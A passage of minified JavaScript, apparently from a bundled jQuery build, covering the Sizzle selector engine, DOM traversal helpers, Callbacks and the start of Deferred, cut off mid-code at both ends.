RegExp(F),G=new RegExp("^"+N+"$"),J={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N+"|[*])"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+q+"*(even|odd|(([+-]|)(\\d*)n|)"+q+"*(?:([+-]|)"+q+"*(\\d+)|))"+q+"*\\)|)","i"),bool:new RegExp("^(?:"+M+")$","i"),needsContext:new RegExp("^"+q+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+q+"*((?:-\\d)?\\d*)"+q+"*\\)|)(?=[^-]|$)","i")},Q=/HTML$/i,Y=/^(?:input|select|textarea|button)$/i,K=/^h\d$/i,X=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+q+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ae=$e(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{I.apply(A=D.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){I={apply:A.length?function(e,t){E.apply(e,D.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function se(e,t,i,o){var r,s,l,d,u,h,g,b=t&&t.ownerDocument,w=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return i;if(!o&&(p(t),t=t||f,m)){if(11!==w&&(u=Z.exec(e)))if(r=u[1]){if(9===w){if(!(l=t.getElementById(r)))return i;if(l.id===r)return i.push(l),i}else if(b&&(l=b.getElementById(r))&&y(t,l)&&l.id===r)return i.push(l),i}else{if(u[2])return I.apply(i,t.getElementsByTagName(e)),i;if((r=u[3])&&n.getElementsByClassName&&t.getElementsByClassName)return I.apply(i,t.getElementsByClassName(r)),i}if(n.qsa&&!j[e+" "]&&(!v||!v.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(g=e,b=t,1===w&&(z.test(e)||V.test(e))){for((b=ee.test(e)&&ge(t.parentNode)||t)===t&&n.scope||((d=t.getAttribute("id"))?d=d.replace(ie,oe):t.setAttribute("id",d=$)),s=(h=a(e)).length;s--;)h[s]=(d?"#"+d:":scope")+" "+ye(h[s]);g=h.join(",")}try{return I.apply(i,b.querySelectorAll(g)),i}catch(t){j(e,!0)}finally{d===$&&t.removeAttribute("id")}}}return c(e.replace(B,"$1"),t,i,o)}function ce(){var e=[];return function t(n,o){return e.push(n+" ")>i.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function le(e){return e[$]=!0,e}function de(e){var t=f.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var n=e.split("|"),o=n.length;o--;)i.attrHandle[n[o]]=t}function pe(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ve(e){return le(function(t){return t=+t,le(function(n,i){for(var o,r=e([],n.length,t),a=r.length;a--;)n[o=r[a]]&&(n[o]=!(i[o]=n[o]))})})}function ge(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},r=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Q.test(t||n&&n.nodeName||"HTML")},p=se.setDocument=function(e){var t,o,a=e?e.ownerDocument||e:w;return a!=f&&9===a.nodeType&&a.documentElement?(h=(f=a).documentElement,m=!r(f),w!=f&&(o=f.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",re,!1):o.attachEvent&&o.attachEvent("onunload",re)),n.scope=de(function(e){return h.appendChild(e).appendChild(f.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),n.attributes=de(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=de(function(e){return e.appendChild(f.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=X.test(f.getElementsByClassName),n.getById=de(function(e){return h.appendChild(e).id=$,!f.getElementsByName||!f.getElementsByName($).length}),n.getById?(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,i,o,r=t.getElementById(e);if(r){if((n=r.getAttributeNode("id"))&&n.value===e)return[r];for(o=t.getElementsByName(e),i=0;r=o[i++];)if((n=r.getAttributeNode("id"))&&n.value===e)return[r]}return[]}}),i.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},i.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},g=[],v=[],(n.qsa=X.test(f.querySelectorAll))&&(de(function(e){var t;h.appendChild(e).innerHTML="<a id='"+$+"'></a><select id='"+$+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+q+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+q+"*(?:value|"+M+")"),e.querySelectorAll("[id~="+$+"-]").length||v.push("~="),(t=f.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+q+"*name"+q+"*="+q+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+$+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),de(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=f.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+q+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(n.matchesSelector=X.test(b=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&de(function(e){n.disconnectedMatch=b.call(e,"*"),b.call(e,"[s!='']:x"),g.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),g=g.length&&new RegExp(g.join("|")),t=X.test(h.compareDocumentPosition),y=t||X.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},O=t?function(e,t){if(e===t)return u=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===i?e==f||e.ownerDocument==w&&y(w,e)?-1:t==f||t.ownerDocument==w&&y(w,t)?1:d?L(d,e)-L(d,t):0:4&i?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,i=0,o=e.parentNode,r=t.parentNode,a=[e],s=[t];if(!o||!r)return e==f?-1:t==f?1:o?-1:r?1:d?L(d,e)-L(d,t):0;if(o===r)return pe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[i]===s[i];)i++;return i?pe(a[i],s[i]):a[i]==w?-1:s[i]==w?1:0},f):f},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(p(e),n.matchesSelector&&m&&!j[t+" "]&&(!g||!g.test(t))&&(!v||!v.test(t)))try{var i=b.call(e,t);if(i||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){j(t,!0)}return se(t,f,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!=f&&p(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=f&&p(e);var o=i.attrHandle[t.toLowerCase()],r=o&&T.call(i.attrHandle,t.toLowerCase())?o(e,t,!m):void 0;return void 0!==r?r:n.attributes||!m?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(ie,oe)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,i=[],o=0,r=0;if(u=!n.detectDuplicates,d=!n.sortStable&&e.slice(0),e.sort(O),u){for(;t=e[r++];)t===e[r]&&(o=i.push(r));for(;o--;)e.splice(i[o],1)}return d=null,e},o=se.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(i=se.selectors={cacheLength:50,createPseudo:le,match:J,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return J.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&W.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=C[e+" "];return t||(t=new RegExp("(^|"+q+")"+e+"("+q+"|$)"))&&C(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(i){var o=se.attr(i,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(H," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,o){var r="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,c){var l,d,u,p,f,h,m=r!==a?"nextSibling":"previousSibling",v=t.parentNode,g=s&&t.nodeName.toLowerCase(),b=!c&&!s,y=!1;if(v){if(r){for(;m;){for(p=t;p=p[m];)if(s?p.nodeName.toLowerCase()===g:1===p.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?v.firstChild:v.lastChild],a&&b){for(y=(f=(l=(d=(u=(p=v)[$]||(p[$]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===k&&l[1])&&l[2],p=f&&v.childNodes[f];p=++f&&p&&p[m]||(y=f=0)||h.pop();)if(1===p.nodeType&&++y&&p===t){d[e]=[k,f,y];break}}else if(b&&(y=f=(l=(d=(u=(p=t)[$]||(p[$]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===k&&l[1]),!1===y)for(;(p=++f&&p&&p[m]||(y=f=0)||h.pop())&&((s?p.nodeName.toLowerCase()!==g:1!==p.nodeType)||!++y||(b&&((d=(u=p[$]||(p[$]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]=[k,y]),p!==t)););return(y-=o)===i||y%i==0&&y/i>=0}}},PSEUDO:function(e,t){var n,o=i.pseudos[e]||i.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return o[$]?o(t):o.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,n){for(var i,r=o(e,t),a=r.length;a--;)e[i=L(e,r[a])]=!(n[i]=r[a])}):function(e){return o(e,0,n)}):o}},pseudos:{not:le(function(e){var t=[],n=[],i=s(e.replace(B,"$1"));return i[$]?le(function(e,t,n,o){for(var r,a=i(e,null,o,[]),s=e.length;s--;)(r=a[s])&&(e[s]=!(t[s]=r))}):function(e,o,r){return t[0]=e,i(t,null,r,n),t[0]=null,!n.pop()}}),has:le(function(e){return function(t){return se(e,t).length>0}}),contains:le(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||o(t)).indexOf(e)>-1}}),lang:le(function(e){return G.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return K.test(e.nodeName)},input:function(e){return Y.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var i=n<0?n+t:n>t?t:n;--i>=0;)e.push(i);return e}),gt:ve(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})i.pseudos[t]=he(t);function be(){}function ye(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function $e(e,t,n){var i=t.dir,o=t.next,r=o||i,a=n&&"parentNode"===r,s=_++;return t.first?function(t,n,o){for(;t=t[i];)if(1===t.nodeType||a)return e(t,n,o);return!1}:function(t,n,c){var l,d,u,p=[k,s];if(c){for(;t=t[i];)if((1===t.nodeType||a)&&e(t,n,c))return!0}else for(;t=t[i];)if(1===t.nodeType||a)if(d=(u=t[$]||(t[$]={}))[t.uniqueID]||(u[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[i]||t;else{if((l=d[r])&&l[0]===k&&l[1]===s)return p[2]=l[2];if(d[r]=p,p[2]=e(t,n,c))return!0}return!1}}function we(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function ke(e,t,n,i,o){for(var r,a=[],s=0,c=e.length,l=null!=t;s<c;s++)(r=e[s])&&(n&&!n(r,i,o)||(a.push(r),l&&t.push(s)));return a}function _e(e,t,n,i,o,r){return i&&!i[$]&&(i=_e(i)),o&&!o[$]&&(o=_e(o,r)),le(function(r,a,s,c){var l,d,u,p=[],f=[],h=a.length,m=r||function(e,t,n){for(var i=0,o=t.length;i<o;i++)se(e,t[i],n);return n}(t||"*",s.nodeType?[s]:s,[]),v=!e||!r&&t?m:ke(m,p,e,s,c),g=n?o||(r?e:h||i)?[]:a:v;if(n&&n(v,g,s,c),i)for(l=ke(g,f),i(l,[],s,c),d=l.length;d--;)(u=l[d])&&(g[f[d]]=!(v[f[d]]=u));if(r){if(o||e){if(o){for(l=[],d=g.length;d--;)(u=g[d])&&l.push(v[d]=u);o(null,g=[],l,c)}for(d=g.length;d--;)(u=g[d])&&(l=o?L(r,u):p[d])>-1&&(r[l]=!(a[l]=u))}}else g=ke(g===a?g.splice(h,g.length):g),o?o(null,a,g,c):I.apply(a,g)})}function Ce(e){for(var t,n,o,r=e.length,a=i.relative[e[0].type],s=a||i.relative[" "],c=a?1:0,d=$e(function(e){return e===t},s,!0),u=$e(function(e){return L(t,e)>-1},s,!0),p=[function(e,n,i){var o=!a&&(i||n!==l)||((t=n).nodeType?d(e,n,i):u(e,n,i));return t=null,o}];c<r;c++)if(n=i.relative[e[c].type])p=[$e(we(p),n)];else{if((n=i.filter[e[c].type].apply(null,e[c].matches))[$]){for(o=++c;o<r&&!i.relative[e[o].type];o++);return _e(c>1&&we(p),c>1&&ye(e.slice(0,c-1).concat({value:" "===e[c-2].type?"*":""})).replace(B,"$1"),n,c<o&&Ce(e.slice(c,o)),o<r&&Ce(e=e.slice(o)),o<r&&ye(e))}p.push(n)}return we(p)}return be.prototype=i.filters=i.pseudos,i.setFilters=new be,a=se.tokenize=function(e,t){var n,o,r,a,s,c,l,d=x[e+" "];if(d)return t?0:d.slice(0);for(s=e,c=[],l=i.preFilter;s;){for(a in n&&!(o=U.exec(s))||(o&&(s=s.slice(o[0].length)||s),c.push(r=[])),n=!1,(o=V.exec(s))&&(n=o.shift(),r.push({value:n,type:o[0].replace(B," ")}),s=s.slice(n.length)),i.filter)!(o=J[a].exec(s))||l[a]&&!(o=l[a](o))||(n=o.shift(),r.push({value:n,type:a,matches:o}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):x(e,c).slice(0)},s=se.compile=function(e,t){var n,o=[],r=[],s=S[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=Ce(t[n]))[$]?o.push(s):r.push(s);(s=S(e,function(e,t){var n=t.length>0,o=e.length>0,r=function(r,a,s,c,d){var u,h,v,g=0,b="0",y=r&&[],$=[],w=l,_=r||o&&i.find.TAG("*",d),C=k+=null==w?1:Math.random()||.1,x=_.length;for(d&&(l=a==f||a||d);b!==x&&null!=(u=_[b]);b++){if(o&&u){for(h=0,a||u.ownerDocument==f||(p(u),s=!m);v=e[h++];)if(v(u,a||f,s)){c.push(u);break}d&&(k=C)}n&&((u=!v&&u)&&g--,r&&y.push(u))}if(g+=b,n&&b!==g){for(h=0;v=t[h++];)v(y,$,a,s);if(r){if(g>0)for(;b--;)y[b]||$[b]||($[b]=P.call(c));$=ke($)}I.apply(c,$),d&&!r&&$.length>0&&g+t.length>1&&se.uniqueSort(c)}return d&&(k=C,l=w),y};return n?le(r):r}(r,o))).selector=e}return s},c=se.select=function(e,t,n,o){var r,c,l,d,u,p="function"==typeof e&&e,f=!o&&a(e=p.selector||e);if(n=n||[],1===f.length){if((c=f[0]=f[0].slice(0)).length>2&&"ID"===(l=c[0]).type&&9===t.nodeType&&m&&i.relative[c[1].type]){if(!(t=(i.find.ID(l.matches[0].replace(te,ne),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(c.shift().value.length)}for(r=J.needsContext.test(e)?0:c.length;r--&&(l=c[r],!i.relative[d=l.type]);)if((u=i.find[d])&&(o=u(l.matches[0].replace(te,ne),ee.test(c[0].type)&&ge(t.parentNode)||t))){if(c.splice(r,1),!(e=o.length&&ye(c)))return I.apply(n,o),n;break}}return(p||s(e,f))(o,t,!m,n,!t||ee.test(e)&&ge(t.parentNode)||t),n},n.sortStable=$.split("").sort(O).join("")===$,n.detectDuplicates=!!u,p(),n.sortDetached=de(function(e){return 1&e.compareDocumentPosition(f.createElement("fieldset"))}),de(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ue("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&de(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ue("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),de(function(e){return null==e.getAttribute("disabled")})||ue(M,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),se}(n);_.find=x,_.expr=x.selectors,_.expr[":"]=_.expr.pseudos,_.uniqueSort=_.unique=x.uniqueSort,_.text=x.getText,_.isXMLDoc=x.isXML,_.contains=x.contains,_.escapeSelector=x.escape;var S=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&_(e).is(n))break;i.push(e)}return i},j=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},O=_.expr.match.needsContext;function T(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function P(e,t,n){return g(t)?_.grep(e,function(e,i){return!!t.call(e,i,e)!==n}):t.nodeType?_.grep(e,function(e){return e===t!==n}):"string"!=typeof t?_.grep(e,function(e){return d.call(t,e)>-1!==n}):_.filter(t,e,n)}_.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?_.find.matchesSelector(i,e)?[i]:[]:_.find.matches(e,_.grep(t,function(e){return 1===e.nodeType}))},_.fn.extend({find:function(e){var t,n,i=this.length,o=this;if("string"!=typeof e)return this.pushStack(_(e).filter(function(){for(t=0;t<i;t++)if(_.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)_.find(e,o[t],n);return i>1?_.uniqueSort(n):n},filter:function(e){return this.pushStack(P(this,e||[],!1))},not:function(e){return this.pushStack(P(this,e||[],!0))},is:function(e){return!!P(this,"string"==typeof e&&O.test(e)?_(e):e||[],!1).length}});var E,I=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(_.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||E,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:I.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof _?t[0]:t,_.merge(this,_.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:y,!0)),A.test(i[1])&&_.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=y.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(_):_.makeArray(e,this)}).prototype=_.fn,E=_(y);var D=/^(?:parents|prev(?:Until|All))/,L={children:!0,contents:!0,next:!0,prev:!0};function M(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}_.fn.extend({has:function(e){var t=_(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(_.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,o=this.length,r=[],a="string"!=typeof e&&_(e);if(!O.test(e))for(;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&_.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(r.length>1?_.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?d.call(_(e),this[0]):d.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(_.uniqueSort(_.merge(this.get(),_(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),_.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return S(e,"parentNode")},parentsUntil:function(e,t,n){return S(e,"parentNode",n)},next:function(e){return M(e,"nextSibling")},prev:function(e){return M(e,"previousSibling")},nextAll:function(e){return S(e,"nextSibling")},prevAll:function(e){return S(e,"previousSibling")},nextUntil:function(e,t,n){return S(e,"nextSibling",n)},prevUntil:function(e,t,n){return S(e,"previousSibling",n)},siblings:function(e){return j((e.parentNode||{}).firstChild,e)},children:function(e){return j(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(T(e,"template")&&(e=e.content||e),_.merge([],e.childNodes))}},function(e,t){_.fn[e]=function(n,i){var o=_.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=_.filter(i,o)),this.length>1&&(L[e]||_.uniqueSort(o),D.test(e)&&o.reverse()),this.pushStack(o)}});var q=/[^\x20\t\r\n\f]+/g;function N(e){return e}function R(e){throw e}function F(e,t,n,i){var o;try{e&&g(o=e.promise)?o.call(e).done(t).fail(n):e&&g(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}_.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return _.each(e.match(q)||[],function(e,n){t[n]=!0}),t}(e):_.extend({},e);var t,n,i,o,r=[],a=[],s=-1,c=function(){for(o=o||e.once,i=t=!0;a.length;s=-1)for(n=a.shift();++s<r.length;)!1===r[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=r.length,n=!1);e.memory||(n=!1),t=!1,o&&(r=n?[]:"")},l={add:function(){return r&&(n&&!t&&(s=r.length-1,a.push(n)),function t(n){_.each(n,function(n,i){g(i)?e.unique&&l.has(i)||r.push(i):i&&i.length&&"string"!==k(i)&&t(i)})}(arguments),n&&!t&&c()),this},remove:function(){return _.each(arguments,function(e,t){for(var n;(n=_.inArray(t,r,n))>-1;)r.splice(n,1),n<=s&&s--}),this},has:function(e){return e?_.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=a=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=a=[],n||t||(r=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||c()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!i}};return l},_.extend({Deferred:function(e){var t=[["notify","progress",_.Callbacks("memory"),_.Callbacks("memory"),2],["resolve","done",_.Callbacks("once memory"),_.Callbacks("once memory"),0,"resolved"],["reject","fail",_.Callbacks("once memory"),_.Callbacks("once memory"),1,"rejected"]],i="pending",o={state:function(){return i},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return _.Deferred(function(n){_.each(t,function(t,i){var o=g(e[i[4]])&&e[i[4]];r[i[1]](function(){var e=o&&o.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,o?[e]:arguments)})}),e=null}).promise()},then:function(e,i,o){var r=0;function a(e,t,i,o){return function(){var s=this,c=arguments,l=function(){var n,l;if(!(e<r)){if((n=i.apply(s,c))===t.promise())throw new TypeError("Thenable self-resolution");l=n&&("object"==typeof n||"function"==typeof n)&&n.then,g(l)?o?l.call(n,a(r,t,N,o),a(r,t,R,o)):(r++,l.call(n,a(r,t,N,o),a(r,t,R,o),a(r,t,N,t.notifyWith))):(i!==N&&(s=void 0,c=[n]),(o||t.resolveWith)(s,c))}},d=o?l:function(){try{l()}catch(n){_.Deferred.exceptionHook&&_.Deferred.exceptionHook(n,d.stackTrace),e+1>=r&&(i!==R&&(s=void 0,c=[n]),t.rejectWith(s,c))}};e?d():(_.Deferred.getStackHook&&(d.stackTrace=_.Deferred.getStackHook()),n.setTimeout(d))}}return _.Deferred(function(n){t[0][3].add(a(0,n,g(o)?o:N,n.notifyWith)),t[1][3].add(a(0,n,g(e)?e:N)),t[2][3].add(a(0,n,g(i)?i:R))}).promise()},promise:function(e){return 